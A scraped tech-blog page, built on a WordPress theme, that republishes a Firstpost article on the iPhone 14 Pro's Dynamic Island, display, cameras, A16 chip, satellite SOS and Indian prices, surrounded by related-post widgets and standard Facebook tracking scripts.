<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Exploring_the_Evolution_of_Xiaomi_Wireless_AR_Buff_Glasses" >Exploring the Evolution of Xiaomi Wireless AR Buff Glasses</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Space_Tourism_Journeying_Beyond_Earths_Boundaries" >Space Tourism: Journeying Beyond Earth&#8217;s Boundaries</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Understanding Blockchain Technology" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9572_1_696f96d058343 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,9572","include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
</p>
<p><span style="font-weight: 400;">For example, consider the iPhone 14 Pro’s new pill-shaped cutout. Apple is calling it the Dynamic Island, in what can only be called the most Apple thing ever. Thanks to a number of software tricks the new replacement for the notch gets a ton of new functionality, something which other smartphone makers are bound to copy at some point.</span></p>
<p><span style="font-weight: 400;">We take a look at a few of the new features of the iPhone 14 Pro series that make it the best iPhone yet, and quite possibly one of the best smartphones this year.</span></p>
<p><b>The Dynamic Island</b><br /><span style="font-weight: 400;">The newly designed pill-shaped ‘cutout’ of the iPhone 14 Pro series will go down as the defining iPhone feature of the year 2022. </span></p>
<p><img decoding="async" class="alignnone size-full wp-image-11207891" src="https://images.firstpost.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-that-makes-it-the-‘best-iPhone-yet-3-1.jpg" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’ (3) (1)" width="640" height="362"/></p>
<p><span style="font-weight: 400;">Make no mistake – other smartphone manufacturers will be copying the functionalities of the Dynamic Island in some form or the other in the months to come. It would be an understatement to say that Apple has completely reimagined what a display cutout is capable of being.</span></p>
<p><span style="font-weight: 400;">The newly designed Dynamic Island, is the first cutout in a smartphone that is completely interactive. You still get two physical cutouts in the shape of a pill and a hole. However, thanks to software, Apple has managed to present it as one integrated cutout or “island.”</span></p>
<p><span style="font-weight: 400;">Depending on what’s happening on your screen or what apps you’re using, Dynamic Island changes its appearance and functionalities. For example, you can control your music from this tiny sliver of the main display, while you’re browsing the internet or checking your emails, without switching apps. </span></p>
<p><img decoding="async" class="alignnone size-full wp-image-11207921" src="https://images.firstpost.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-that-makes-it-the-‘best-iPhone-yet-3-1-1.jpg" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’ (3) (1) (1)" width="640" height="362"/></p>
<p><span style="font-weight: 400;">It will also show you notifications when you receive them and prompt you to take an action. It basically turns into a mini multitasking UI, and lets users switch between apps, or better yet, take actions without switching over to a different app.</span></p>
<p><b>The display</b><br /><span style="font-weight: 400;">If we go strictly by the specifications, the new display in the iPhone 14 Pro and the iPhone 14 Pro Max aren’t anything new. The iPhone 14 Pro gets a 6.1-inch display, with a resolution of 2556×1179 at a pixel density of 460 PPI. The iPhone 14 Pro Max on the other hand gets a 6.7-inch display with a resolution of 2796×1290 pixels at 460 PPI. Both of these are OLED panels, and have a variable refresh rate, which, Apple has named ProMotion.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-11207701" src="https://images.firstpost.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-that-makes-it-the-‘best-iPhone-yet-1.jpg" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’" width="640" height="362"/></p>
<p><span style="font-weight: 400;">As far as the specifications are concerned, the new displays aren’t groundbreaking in any way, not at least when you compare them to some of the Android flagships that we have had for some time now. The real magic lies with how Apple has tuned the display and the way it reproduces colours. Furthermore, you get a completely new LTPO system, that allows users to have an always-on display but in complete colour. </span></p>
<p><img decoding="async" class="alignnone size-full wp-image-11207831" src="https://images.firstpost.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-that-makes-it-the-‘best-iPhone-yet-3.jpg" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’ (3)" width="640" height="362"/></p>
<p><span style="font-weight: 400;">The display actually dims the background image or the wallpaper, but keeps the notifications and other icons bright. As a result, the battery doesn’t take a hit.</span></p>
<p><b>The new camera system</b><br /><span style="font-weight: 400;">Smartphone cameras have gone crazy when it comes to pixel counts. We now have smartphones with 100MP and 200MP sensors. However, Apple has never been the one to chase pixel counts. With the iPhone 14 Pro and the iPhone 14 Pro Max, we get a 48MP camera as the primary shooter, which has a focal length of 24 mm, an aperture of /1.78 aperture, second-generation sensor-shift optical image stabilisation, and 100 per cent Focus Pixels.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-11207751" src="https://images.firstpost.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-that-makes-it-the-‘best-iPhone-yet-2.jpg" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’ (2)" width="640" height="362"/></p>
<p><span style="font-weight: 400;">We also get two more cameras at the rear – a 12MP ultrawide shooter with a focal length of 13 mm, an f/2.2 aperture, and a 12MP camera 3X optical zoom and 15X digital zoom. Thanks to software trickery and a very powerful image processing system, we also get another 12MP 2X Telephoto shooter from the main camera, which is enabled by a quad-pixel sensor.</span></p>
<p><span style="background-color: var(--global--color-background); color: var(--global--color-primary); font-family: var(--global--font-secondary); font-size: var(--global--font-size-base);">For videos, you get a ton of features. For starters, the iPhone 14 Pro and the iPhone 14 Pro Max can shoot 4K videos at up to 60fps, shoot in ProRes and is Dolby Vision certified. </span></p>
<p><b>The A16 Bionic SoC</b><br /><span style="font-weight: 400;">A16 Bionic SoC is much faster than any other mobile SoC that Apple has made, that’s obvious. It is a 6-core chip with 2 power cores and 4 efficiency cores, and is about 30 per cent faster than the A15 Bionic and about 40 per cent faster than the competition, and is built on the 4nm process. </span></p>
<p><b>Satellite connectivity</b><br /><span style="font-weight: 400;">Its a real shame that Apple’s most radical feature, the new Emergency SOS satellite connectivity won’t be coming to India. The feature is one of many survival features that Apple has added to its lineup.</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-11207801" src="https://images.firstpost.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-that-makes-it-the-‘best-iPhone-yet-2-1.jpg" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’ (2) (1)" width="640" height="362"/></p>
<p><span style="font-weight: 400;">How it works, is that basically, the new iPhones 14 series, including the non-Pro versions, know when you’re out in the open, are not getting any cellular connectivity, and are under an orbiting satellite. When you get into an emergency, you hit the SOS button, and the phone sends opens up a screen which helps you in orienting your device to an overhead satellite. </span></p>
<p><span style="font-weight: 400;">It then lets users send an SOS message from a set of determined messages. The message is then relayed to the nearest emergency responders and search and rescue team. It essentially works like a satellite phone, but without internet coverage and a calling facility. This feature will be available only in the US and Canada to begin with, and will start functioning from November onwards.</span></p>
<p><b>Should you buy the iPhone 14 Max or the iPhone 14 Max Pro?</b></p>
<p>The iPhone 14 Pro has been priced at Rs 1,29,990 for the 128GB variant, Rs 1,39,990 for the 256GB variant, Rs 1,59,990 for the 512GB variant and Rs 1,79,990 for the 1TB varaint.</p>
<p>The iPhone 14 Pro has been priced at Rs 1,39,990 for the 128GB variant, Rs 1,49,990 for the 256GB variant, Rs 1,69,990 for the 512GB variant and Rs 1,89,990 for the 1TB varaint.</p>
<p><span style="font-weight: 400;">Whether you should go for the Pro models this year boils down to your use case scenario. If you’re a content creator who would just like to use a smartphone to shoot and have been using a smartphone other than the iPhone 13 series, then this is a no-brainer. The iPhone 14 Pro series’ camera will be the camera to beat this year, especially in terms of video.</span></p>
<p><span style="font-weight: 400;">On the other hand, if you have been using a flagship from last year, especially an iPhone 13 Pro or Pro Max, it really makes no sense to upgrade. Yes, the Dynamic Island is an awesome feature to have, and yes, you get a much better and faster SoC, but I doubt if that will be enough to push people into upgrading their devices. </span></p>
<p><script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function()</p>
<p>        {n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}</p>
<p>        ;
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '259288058299626'); 
        fbq('track', 'PageView');
    </script><script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=1117108234997285";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script><script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&version=v2.9&appId=1117108234997285";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script><br />
<br />Source by <a href="https://www.firstpost.com/tech/news-analysis/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-11207591.html">www.firstpost.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_9572_3_696f96d06297a   " data-unique="jnews_module_9572_3_696f96d06297a">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/ai-and-social-media/" aria-label="Read article: Navigating The Issues of AI and Social Media"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Navigating The Issues of AI and Social Media" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/marketing/" class="category-marketing">Marketing</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/ai-and-social-media/">Navigating The Issues of AI and Social Media</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/ai-and-social-media/" ><i class="fa fa-clock-o"></i> November 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" aria-label="Read article: The Challenges of 5G Security: What to Watch For"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Challenges of 5G Security: What to Watch For" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/">The Challenges of 5G Security: What to Watch For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding Blockchain Technology" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9572_3_696f96d06297a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":9572,"include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/" data-title="Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost" data-id="9572"  data-prev="https://geekyinsider.com/2022/09/apple-unveils-iphone-14-lineup-watch-ultra-new-emergency-services/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9572_4_696f96d065f65   " data-unique="jnews_module_9572_4_696f96d065f65">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/ethereum-merge-may-be-ahead-of-schedule/" aria-label="Read article: Ethereum Merge may be ahead of schedule"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="EthereumHand" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/Ethereum-Merge-may-be-ahead-of-schedule-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Ethereum-Merge-may-be-ahead-of-schedule-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/08/Ethereum-Merge-may-be-ahead-of-schedule-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/08/Ethereum-Merge-may-be-ahead-of-schedule-750x536.png 750w, https://geekyinsider.com/wp-content/uploads/2022/08/Ethereum-Merge-may-be-ahead-of-schedule-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/ethereum-merge-may-be-ahead-of-schedule/">Ethereum Merge may be ahead of schedule</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/ethereum-merge-may-be-ahead-of-schedule/" ><i class="fa fa-clock-o"></i> August 14, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/get-the-google-pixel-7-wallpapers-here/" aria-label="Read article: Get the Google Pixel 7 wallpapers here"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="google pixel 7 front in hand" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Get-the-Google-Pixel-7-wallpapers-here-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Get-the-Google-Pixel-7-wallpapers-here-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Get-the-Google-Pixel-7-wallpapers-here-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Get-the-Google-Pixel-7-wallpapers-here-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/Get-the-Google-Pixel-7-wallpapers-here-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/get-the-google-pixel-7-wallpapers-here/">Get the Google Pixel 7 wallpapers here</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/get-the-google-pixel-7-wallpapers-here/" ><i class="fa fa-clock-o"></i> October 12, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_9572_4_696f96d065f65 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9572_5_696f96d069d75   " data-unique="jnews_module_9572_5_696f96d069d75">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
